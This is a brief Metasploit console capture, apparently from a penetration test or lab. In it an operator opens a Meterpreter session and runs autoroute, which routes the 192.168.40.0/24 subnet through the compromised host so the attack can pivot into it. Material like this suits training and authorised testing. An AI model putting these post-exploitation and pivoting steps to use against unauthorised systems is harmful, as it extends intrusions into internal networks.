 msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.40.0 255.255.255.0 Session 1
meterpreter >